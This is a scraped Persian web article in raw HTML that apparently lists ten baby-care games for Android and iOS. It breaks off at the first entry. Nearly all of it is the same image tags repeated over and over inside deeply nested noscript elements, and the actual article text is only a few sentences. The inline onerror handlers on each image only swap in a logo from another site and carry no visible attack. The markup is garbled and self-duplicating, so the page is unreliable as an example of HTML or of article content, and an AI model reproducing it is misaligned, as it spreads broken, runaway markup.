<noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263475" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-2.jpg" alt="بازی نگهداری از بچه در مهد کودک" width="668" height="385"/></noscript></p>
<p><strong>فهرست مطالب</strong></p>
<h2><span id="10-بازی-نگهداری-از-بچه-بچه-داری-برای-اندروید-و-ios"/>10 بازی نگهداری از بچه (بچه داری) برای اندروید و iOS</h2>
<p>اگر شما نیز به‌دنبال یک بازی نگهداری از نوزاد برای کودک خود و یا حتی سرگرمی خودتان هستید، در این مقاله 10 بازی نگهداری از کودک اندروید و iOS را برایتان شرح می‌دهیم. بازی های نامبرده در سبک خودشان جزو بهترین ها هستند زیرا با ساختارهای کاملا نوین بازسازی شده اند که این موضوع سبب خواهد شد تا با ناگفته های بسیاری آشنا شوید که شاید در برخی کلاس های عمومی و حتی خصوصی نیز به آنها اشاره نشده است. نظر خود را نسبت به بازی ها باما در میان بگذارید و به تکمیل شدن مقاله کمک کنید.</p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="1-بازی-baby-care"/>1. بازی Baby care</h3>
<p><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></p>
<p><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><br />
<noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/></noscript></noscript><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-6.jpg"/><noscript><img onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263480" data-lazy="true" alt="بازی نگهداری از بچه مود شده" width="668" height="385" 